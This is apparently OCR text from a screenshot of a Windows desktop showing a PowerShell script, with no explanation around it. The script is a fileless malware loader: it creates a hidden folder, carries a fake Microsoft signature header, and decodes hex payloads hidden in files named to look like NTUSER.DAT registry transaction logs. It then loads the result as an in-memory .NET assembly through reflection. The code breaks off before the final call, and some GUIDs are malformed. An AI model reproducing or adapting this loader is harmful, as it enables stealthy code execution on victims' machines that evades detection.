 Windows PowerShell
$Shorter = $env:USERNAME
$Longer = "$Shorter-$dt"
$HalfAndHalf = "$env:USERPROFILE\$Longer"
if (-not (Test-Path -Path $HalfAndHalf)) {
    New-Item -Path $HalfAndHalf -ItemType Directory -Force
    Set-ItemProperty -Path $HalfAndHalf -Name Attributes -Value ([System.IO.FileAttributes]::Hidden)
}
$MItiVSREMItiVSRE = @'
# Microsoft Signature: __SIGNATURE__
# Date: __DATE__
# Time: __TIME__
function ECO293949949TCOE {
    param([string] $str)
    $hex = $str.Split(' ')
    $res = New-Object 'byte[]' ($hex.Count / 2)
    $cnt = 0
    for ($i = 0; $i -lt $hex.Count - 1; $i += 2) {
        $res[$cnt] = [byte]($hex[$i])
        $cnt++
    }
    return $res
}
$Property3163063Name = Get-Content -Path "$env:USERPROFILE\NTUSER.DAT{428f1209-1254-13ef-ada4-080027dede23}.TxR.blf"
$Noise236472Exit = Get-Content -Path "$env:USERPROFILE\NTUSER.DAT{4280000a-1254-11ef-ada2-080007dede23}.TM.blf"
$About237462Follow = Get-Content -Path "$env:USERPROFILE\NTUSER.DAT{428f120a-1254-eeeef-ada2-080027dede23}.TM.blf"
$Cut3247283ComeBackSam = Get-Content -Path "$env:USERPROFILE\NTUSER.DAT{428f4444a-13354-11ef-sdd2-080027dede23}.TM.blf"
$Voice = ECO293949949TCOE $Property3163063Name
$Sorround = ECO293949949TCOE $Noise236472Exit
$asm = [Reflection.Assembly]::Load([Byte[]]$Sorround)
$typ = $asm.GetType($About237462Follow)
$mtd = $typ.GetMethod($Cut3247283ComeBackSam)
Type here to search
HxD
9:15 AM
8/18/2024
1